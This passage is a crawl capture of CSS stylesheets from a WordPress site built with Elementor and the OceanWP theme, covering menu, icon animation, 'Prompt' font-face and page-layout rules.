.elementor-element.elementor-element-384c277 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--dropdown a{padding-left:5px;padding-right:5px;padding-top:11px;padding-bottom:11px;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3614 .elementor-element.elementor-element-384c277 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:9px !important;}.elementor-3614 .elementor-element.elementor-element-384c277{--nav-menu-icon-size:28px;}.elementor-3614 .elementor-element.elementor-element-384c277 .elementor-menu-toggle{border-width:2px;border-radius:16px;}.elementor-3614 .elementor-element.elementor-element-384c277 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://appcrates.com/wp-content/uploads/elementor/css/post-3445.css?ver=1686575140
body_size: 111
content:
.elementor-3445 .elementor-element.elementor-element-b391e7b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3445 .elementor-element.elementor-element-d1a0c4b{text-align:left;}.elementor-3445 .elementor-element.elementor-element-2dbe4cf{font-family:"Roboto", Sans-serif;font-weight:400;line-height:19px;}.elementor-3445 .elementor-element.elementor-element-0d8823f > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-3445 .elementor-element.elementor-element-4919178 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:-1px -1px -1px -1px;}.elementor-3445 .elementor-element.elementor-element-4919178{width:100%;max-width:100%;}@media(min-width:768px){.elementor-3445 .elementor-element.elementor-element-102d876{width:25%;}.elementor-3445 .elementor-element.elementor-element-4d47a14{width:18%;}.elementor-3445 .elementor-element.elementor-element-d898c0c{width:15%;}.elementor-3445 .elementor-element.elementor-element-a149b13{width:42%;}}

--- FILE ---
content_type: text/css
request_url: https://appcrates.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/arrowturn-r.css?ver=3.4.2
body_size: 46
content:
/*
 * Arrow Turn Right
 */
.hamburger--arrowturn-r.is-active .hamburger-inner {
  -webkit-transform: rotate(-180deg);
      -ms-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

.hamburger--arrowturn-r.is-active .hamburger-inner::before {
  -webkit-transform: translate3d(-4px, 2px, 0) rotate(-45deg) scale(0.7, 1);
          transform: translate3d(-4px, 2px, 0) rotate(-45deg) scale(0.7, 1);
}

.hamburger--arrowturn-r.is-active .hamburger-inner::after {
  -webkit-transform: translate3d(-4px, -2px, 0) rotate(45deg) scale(0.7, 1);
          transform: translate3d(-4px, -2px, 0) rotate(45deg) scale(0.7, 1);
}

--- FILE ---
content_type: text/css
request_url: https://appcrates.com/wp-content/uploads/oceanwp-webfonts-css/084a7bbcb9db07221516cca690385b07.css?ver=6.1.1
body_size: 185
content:
@font-face {  font-family: 'Prompt';  font-style: italic;  font-weight: 100;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_7XJnvUD7dzB2KZeJ8fkQLew.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: italic;  font-weight: 200;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_6XJnvUD7dzB2KZeLQb1MsW5U.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: italic;  font-weight: 300;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_6XJnvUD7dzB2KZeK0bFMsW5U.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: italic;  font-weight: 400;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_9XJnvUD7dzB2KZeofTkM.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: italic;  font-weight: 500;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_6XJnvUD7dzB2KZeLsbVMsW5U.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: italic;  font-weight: 600;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_6XJnvUD7dzB2KZeLAalMsW5U.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: italic;  font-weight: 700;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_6XJnvUD7dzB2KZeKka1MsW5U.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: italic;  font-weight: 800;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_6XJnvUD7dzB2KZeK4aFMsW5U.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: italic;  font-weight: 900;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_6XJnvUD7dzB2KZeKcaVMsW5U.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: normal;  font-weight: 100;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_9XJnvUD7dzB2CA-ofTkM.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: normal;  font-weight: 200;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_8XJnvUD7dzB2Cr_sIaWMr.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: normal;  font-weight: 300;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_8XJnvUD7dzB2Cy_gIaWMr.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: normal;  font-weight: 400;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W__XJnvUD7dzB2KYNoY.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: normal;  font-weight: 500;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_8XJnvUD7dzB2Ck_kIaWMr.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: normal;  font-weight: 600;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_8XJnvUD7dzB2Cv_4IaWMr.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: normal;  font-weight: 700;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_8XJnvUD7dzB2C2_8IaWMr.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: normal;  font-weight: 800;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_8XJnvUD7dzB2Cx_wIaWMr.ttf) format('truetype');}@font-face {  font-family: 'Prompt';  font-style: normal;  font-weight: 900;  font-display: swap;  src: url(//appcrates.com/wp-content/uploads/oceanwp-webfonts/-W_8XJnvUD7dzB2C4_0IaWMr.ttf) format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://appcrates.com/wp-content/uploads/elementor/css/post-36.css?ver=1686580538
body_size: 2221
content:
.elementor-36 .elementor-element.elementor-element-7b238e44 > .elementor-container{min-height:413px;}.elementor-36 .elementor-element.elementor-element-7b238e44:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-7b238e44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://appcrates.com/wp-content/uploads/2023/03/Rectangle-34-6-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-36 .elementor-element.elementor-element-7b238e44{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36 .elementor-element.elementor-element-7b238e44 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-6260c48c{text-align:center;color:#FFFFFF;font-family:"K2D", Sans-serif;font-size:36px;font-weight:700;line-height:0px;}.elementor-36 .elementor-element.elementor-element-49348b21{text-align:center;color:#FBF7F7;font-family:"Sofia Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-36 .elementor-element.elementor-element-49348b21 > .elementor-widget-container{padding:0px 200px 0px 200px;}.elementor-36 .elementor-element.elementor-element-19fa78df{margin-top:40px;margin-bottom:16px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-7fbc84cc{text-align:left;}.elementor-36 .elementor-element.elementor-element-7fbc84cc img{border-radius:63px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-19b134a8{text-align:center;}.elementor-36 .elementor-element.elementor-element-19b134a8 .elementor-heading-title{color:#000000;font-family:"K2D", Sans-serif;font-size:33px;font-weight:700;}.elementor-36 .elementor-element.elementor-element-4a4232c{text-align:center;color:#757575;font-family:"Sofia Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-4a4232c > .elementor-widget-container{margin:0px 125px 0px 125px;}.elementor-36 .elementor-element.elementor-element-222c1e66 > .elementor-container{min-height:696px;}.elementor-36 .elementor-element.elementor-element-222c1e66:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-222c1e66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://appcrates.com/wp-content/uploads/2023/03/4ssssss-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-36 .elementor-element.elementor-element-222c1e66{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 50px 0px 50px;z-index:0;}.elementor-36 .elementor-element.elementor-element-222c1e66 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-69845a06 > .elementor-element-populated{margin:38px 10px 0px 12px;--e-column-margin-right:10px;--e-column-margin-left:12px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-69845a06{z-index:0;}.elementor-36 .elementor-element.elementor-element-f7dd342 .elementor-button{font-family:"K2D", Sans-serif;font-size:13px;font-weight:500;fill:#F85600;color:#F85600;background-color:#FBFFFB00;}.elementor-36 .elementor-element.elementor-element-f7dd342 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-f7dd342{top:350px;}.elementor-36 .elementor-element.elementor-element-5237f431.elementor-position-right .elementor-image-box-img{margin-left:37px;}.elementor-36 .elementor-element.elementor-element-5237f431.elementor-position-left .elementor-image-box-img{margin-right:37px;}.elementor-36 .elementor-element.elementor-element-5237f431.elementor-position-top .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-5237f431 .elementor-image-box-wrapper .elementor-image-box-img{width:61%;}.elementor-36 .elementor-element.elementor-element-5237f431 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-36 .elementor-element.elementor-element-5237f431 .elementor-image-box-title{color:#020C10;font-family:"K2D", Sans-serif;font-weight:600;}.elementor-36 .elementor-element.elementor-element-5237f431 .elementor-image-box-description{color:#F85600;font-family:"Sofia Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-5237f431 > .elementor-widget-container{margin:0px 13px 0px 13px;padding:32px 0px 74px 0px;background-color:#FDFDFD;border-radius:17px 17px 17px 17px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-36 .elementor-element.elementor-element-a565572.elementor-position-right .elementor-image-box-img{margin-left:37px;}.elementor-36 .elementor-element.elementor-element-a565572.elementor-position-left .elementor-image-box-img{margin-right:37px;}.elementor-36 .elementor-element.elementor-element-a565572.elementor-position-top .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-a565572 .elementor-image-box-wrapper .elementor-image-box-img{width:61%;}.elementor-36 .elementor-element.elementor-element-a565572 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-36 .elementor-element.elementor-element-a565572 .elementor-image-box-title{color:#020C10;font-family:"K2D", Sans-serif;font-weight:600;}.elementor-36 .elementor-element.elementor-element-a565572 .elementor-image-box-description{color:#F85600;font-family:"Sofia Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-a565572 > .elementor-widget-container{margin:0px 13px 0px 13px;padding:47px 0px 90px 0px;background-color:#FDFDFD;border-radius:17px 17px 17px 17px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-36 .elementor-element.elementor-element-a8d523a > .elementor-element-populated{margin:38px 10px 0px 12px;--e-column-margin-right:10px;--e-column-margin-left:12px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-a8d523a{z-index:0;}.elementor-36 .elementor-element.elementor-element-480455b1.elementor-position-right .elementor-image-box-img{margin-left:37px;}.elementor-36 .elementor-element.elementor-element-480455b1.elementor-position-left .elementor-image-box-img{margin-right:37px;}.elementor-36 .elementor-element.elementor-element-480455b1.elementor-position-top .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-480455b1 .elementor-image-box-wrapper .elementor-image-box-img{width:61%;}.elementor-36 .elementor-element.elementor-element-480455b1 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-36 .elementor-element.elementor-element-480455b1 .elementor-image-box-title{color:#020C10;font-family:"K2D", Sans-serif;font-weight:600;}.elementor-36 .elementor-element.elementor-element-480455b1 .elementor-image-box-description{color:#F85600;font-family:"Sofia Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-480455b1 > .elementor-widget-container{margin:0px 13px 0px 13px;padding:21px 0px 62px 0px;background-color:#FDFDFD;border-radius:17px 17px 17px 17px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-36 .elementor-element.elementor-element-490092b .elementor-button{font-family:"K2D", Sans-serif;font-size:13px;font-weight:500;fill:#F85600;color:#F85600;background-color:#FBFFFB00;}.elementor-36 .elementor-element.elementor-element-490092b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-490092b{top:350px;}.elementor-36 .elementor-element.elementor-element-14eb558a.elementor-position-right .elementor-image-box-img{margin-left:37px;}.elementor-36 .elementor-element.elementor-element-14eb558a.elementor-position-left .elementor-image-box-img{margin-right:37px;}.elementor-36 .elementor-element.elementor-element-14eb558a.elementor-position-top .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-14eb558a .elementor-image-box-wrapper .elementor-image-box-img{width:61%;}.elementor-36 .elementor-element.elementor-element-14eb558a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-36 .elementor-element.elementor-element-14eb558a .elementor-image-box-title{color:#020C10;font-family:"K2D", Sans-serif;font-weight:600;}.elementor-36 .elementor-element.elementor-element-14eb558a .elementor-image-box-description{color:#F85600;font-family:"Sofia Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-14eb558a > .elementor-widget-container{margin:0px 13px 0px 13px;padding:39px 0px 87px 0px;background-color:#FDFDFD;border-radius:17px 17px 17px 17px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-36 .elementor-element.elementor-element-87f85eb > .elementor-element-populated{margin:38px 10px 0px 12px;--e-column-margin-right:10px;--e-column-margin-left:12px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-87f85eb{z-index:0;}.elementor-36 .elementor-element.elementor-element-41573e60.elementor-position-right .elementor-image-box-img{margin-left:37px;}.elementor-36 .elementor-element.elementor-element-41573e60.elementor-position-left .elementor-image-box-img{margin-right:37px;}.elementor-36 .elementor-element.elementor-element-41573e60.elementor-position-top .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-41573e60 .elementor-image-box-wrapper .elementor-image-box-img{width:61%;}.elementor-36 .elementor-element.elementor-element-41573e60 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-36 .elementor-element.elementor-element-41573e60 .elementor-image-box-title{color:#020C10;font-family:"K2D", Sans-serif;font-weight:600;}.elementor-36 .elementor-element.elementor-element-41573e60 .elementor-image-box-description{color:#F85600;font-family:"Sofia Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-41573e60 > .elementor-widget-container{margin:0px 13px 0px 13px;padding:21px 0px 62px 0px;background-color:#FDFDFD;border-radius:17px 17px 17px 17px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-36 .elementor-element.elementor-element-982def3 .elementor-button{font-family:"K2D", Sans-serif;font-size:13px;font-weight:500;fill:#F85600;color:#F85600;background-color:#FBFFFB00;}.elementor-36 .elementor-element.elementor-element-982def3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-982def3{top:300px;}.elementor-36 .elementor-element.elementor-element-d824ef8.elementor-position-right .elementor-image-box-img{margin-left:37px;}.elementor-36 .elementor-element.elementor-element-d824ef8.elementor-position-left .elementor-image-box-img{margin-right:37px;}.elementor-36 .elementor-element.elementor-element-d824ef8.elementor-position-top .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-d824ef8 .elementor-image-box-wrapper .elementor-image-box-img{width:61%;}.elementor-36 .elementor-element.elementor-element-d824ef8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-36 .elementor-element.elementor-element-d824ef8 .elementor-image-box-title{color:#020C10;font-family:"K2D", Sans-serif;font-weight:600;}.elementor-36 .elementor-element.elementor-element-d824ef8 .elementor-image-box-description{color:#F85600;font-family:"Sofia Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-d824ef8 > .elementor-widget-container{margin:0px 13px 0px 13px;padding:70px 0px 98px 0px;background-color:#FDFDFD;border-radius:17px 17px 17px 17px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-36 .elementor-element.elementor-element-37dd1e06 > .elementor-element-populated{margin:38px 10px 0px 12px;--e-column-margin-right:10px;--e-column-margin-left:12px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-37dd1e06{z-index:0;}.elementor-36 .elementor-element.elementor-element-5174c274.elementor-position-right .elementor-image-box-img{margin-left:37px;}.elementor-36 .elementor-element.elementor-element-5174c274.elementor-position-left .elementor-image-box-img{margin-right:37px;}.elementor-36 .elementor-element.elementor-element-5174c274.elementor-position-top .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-5174c274 .elementor-image-box-wrapper .elementor-image-box-img{width:61%;}.elementor-36 .elementor-element.elementor-element-5174c274 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-36 .elementor-element.elementor-element-5174c274 .elementor-image-box-title{color:#020C10;font-family:"K2D", Sans-serif;font-weight:600;}.elementor-36 .elementor-element.elementor-element-5174c274 .elementor-image-box-description{color:#F85600;font-family:"Sofia Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-5174c274 > .elementor-widget-container{margin:0px 13px 0px 13px;padding:21px 0px 72px 0px;background-color:#FDFDFD;border-radius:17px 17px 17px 17px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-36 .elementor-element.elementor-element-ef2884e .elementor-button{font-family:"K2D", Sans-serif;font-size:13px;font-weight:500;fill:#F85600;color:#F85600;background-color:#FBFFFB00;}.elementor-36 .elementor-element.elementor-element-ef2884e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-ef2884e{top:350px;}.elementor-36 .elementor-element.elementor-element-41c2ed8.elementor-position-right .elementor-image-box-img{margin-left:37px;}.elementor-36 .elementor-element.elementor-element-41c2ed8.elementor-position-left .elementor-image-box-img{margin-right:37px;}.elementor-36 .elementor-element.elementor-element-41c2ed8.elementor-position-top .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-41c2ed8 .elementor-image-box-wrapper .elementor-image-box-img{width:61%;}.elementor-36 .elementor-element.elementor-element-41c2ed8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-36 .elementor-element.elementor-element-41c2ed8 .elementor-image-box-title{color:#020C10;font-family:"K2D", Sans-serif;font-weight:600;}.elementor-36 .elementor-element.elementor-element-41c2ed8 .elementor-image-box-description{color:#F85600;font-family:"Sofia Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-41c2ed8 > .elementor-widget-container{margin:0px 13px 0px 15px;padding:39px 0px 33px 0px;background-color:#FDFDFD;border-radius:17px 17px 17px 17px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-36 .elementor-element.elementor-element-25371bb0{margin-top:51px;margin-bottom:54px;}.elementor-36 .elementor-element.elementor-element-40453ae2{text-align:center;}.elementor-36 .elementor-element.elementor-element-40453ae2 .elementor-heading-title{color:#000000;font-family:"K2D", Sans-serif;font-size:34px;font-weight:600;}.elementor-36 .elementor-element.elementor-element-2198885a{text-align:center;color:#757575;font-family:"Sofia Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-2198885a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 200px 0px 200px;}.elementor-36 .elementor-element.elementor-element-3870fd1f > .elementor-container{min-height:292px;}.elementor-36 .elementor-element.elementor-element-3870fd1f:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-3870fd1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://appcrates.com/wp-content/uploads/2023/03/Group-139-3.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-36 .elementor-element.elementor-element-3870fd1f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:39px;margin-bottom:0px;}.elementor-36 .elementor-element.elementor-element-3870fd1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-237aab8d{text-align:center;}.elementor-36 .elementor-element.elementor-element-237aab8d .elementor-heading-title{color:#000000;font-family:"K2D", Sans-serif;font-size:29px;font-weight:800;}.elementor-36 .elementor-element.elementor-element-9b306b0{text-align:center;font-family:"Sofia Sans", Sans-serif;font-weight:400;line-height:6px;}.elementor-36 .elementor-element.elementor-element-9b306b0 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-36 .elementor-element.elementor-element-7c41604:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-36 .elementor-element.elementor-element-7c41604 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-36 .elementor-element.elementor-element-7c41604 > .elementor-element-populated, .elementor-36 .elementor-element.elementor-element-7c41604 > .elementor-element-populated > .elementor-background-overlay, .elementor-36 .elementor-element.elementor-element-7c41604 > .elementor-background-slideshow{border-radius:34px 34px 34px 34px;}.elementor-36 .elementor-element.elementor-element-7c41604 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36 .elementor-element.elementor-element-7c41604 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-field-type-html{padding-bottom:0px;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:6px 6px 6px 6px;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:6px 6px 6px 6px;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .e-form__buttons__wrapper__button-next{background-color:#F85600;color:#ffffff;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-button[type="submit"]{background-color:#F85600;color:#ffffff;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-36 .elementor-element.elementor-element-6a67e4c8 .elementor-button{border-radius:24px 24px 24px 24px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-6a67e4c8{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-36 .elementor-element.elementor-element-72aad0c9 .elementor-spacer-inner{--spacer-size:111px;}@media(max-width:1024px){.elementor-36 .elementor-element.elementor-element-7b238e44 > .elementor-container{min-height:289px;}.elementor-36 .elementor-element.elementor-element-6260c48c{font-size:26px;}.elementor-36 .elementor-element.elementor-element-49348b21{font-size:12px;}.elementor-36 .elementor-element.elementor-element-49348b21 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-4a4232c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-f7dd342{top:362px;}.elementor-36 .elementor-element.elementor-element-490092b{top:347px;}.elementor-36 .elementor-element.elementor-element-982def3{top:300px;}.elementor-36 .elementor-element.elementor-element-ef2884e{top:336px;}.elementor-36 .elementor-element.elementor-element-25371bb0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-2198885a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-9b306b0{line-height:1.7em;}}@media(max-width:767px){.elementor-36 .elementor-element.elementor-element-7b238e44 > .elementor-container{min-height:147px;}.elementor-36 .elementor-element.elementor-element-6260c48c{font-size:21px;line-height:1.2em;}.elementor-36 .elementor-element.elementor-element-6260c48c > .elementor-widget-container{margin:27px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-49348b21{font-size:12px;}.elementor-36 .elementor-element.elementor-element-49348b21 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-19fa78df{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-7fbc84cc img{width:26%;max-width:21%;}.elementor-36 .elementor-element.elementor-element-19b134a8 .elementor-heading-title{font-size:29px;}.elementor-36 .elementor-element.elementor-element-19b134a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-4a4232c{font-size:16px;}.elementor-36 .elementor-element.elementor-element-4a4232c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-222c1e66{margin-top:6px;margin-bottom:0px;padding:0px 25px 0px 25px;}.elementor-36 .elementor-element.elementor-element-69845a06 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-36 .elementor-element.elementor-element-f7dd342{top:360px;}.elementor-36 .elementor-element.elementor-element-5237f431 .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-a565572 .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-a8d523a > .elementor-element-populated{margin:12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-36 .elementor-element.elementor-element-480455b1 .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-490092b{top:352px;}.elementor-36 .elementor-element.elementor-element-14eb558a .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-87f85eb > .elementor-element-populated{margin:12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-36 .elementor-element.elementor-element-41573e60 .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-982def3{top:300px;}.elementor-36 